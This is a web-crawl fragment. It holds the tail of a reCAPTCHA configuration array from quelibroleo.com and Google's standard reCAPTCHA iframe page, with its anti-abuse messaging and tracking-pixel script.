],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WgNs7iBttp8ppQoUI5vh+EdYtVESolNOWgvi5D+Whps\\u003d\x22,1,0,null,1,1769571766708,0,0,[243,212,10,17],null,[187,50,40],\x22RC-v8gJpLvxfeiCpw\x22,null,null,null,null,null,\x220dAFcWeA7wCh9XlWTxCevKVbsNgTI_T4_5mrxgJxa0aewjXj6043VFrqd1w68BBPJQ9C3w4dtEMpQVUx3lIDHVML__aCg-CErlyg\x22,1769654566541]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kWvqSXWmqXWkLLvQOfwiWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769568171266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>